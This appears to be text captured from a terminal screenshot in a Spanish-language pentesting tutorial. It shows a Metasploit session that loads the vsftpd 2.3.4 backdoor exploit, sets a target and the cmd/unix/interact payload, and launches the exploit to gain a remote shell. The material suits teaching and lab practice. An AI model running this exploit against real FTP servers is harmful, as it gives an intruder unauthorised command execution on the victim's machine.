 root@hackpuntes: ~
Archivo Editar Ver Buscar Terminal Ayuda
1
msf > search vsftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Executi
msf > use exploit/unix/ftp/vsftpd_234_backdoor
2
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST
3
RHOST =>
msf exploit(vsftpd_234_backdoor) > show payloads
4
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
5
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit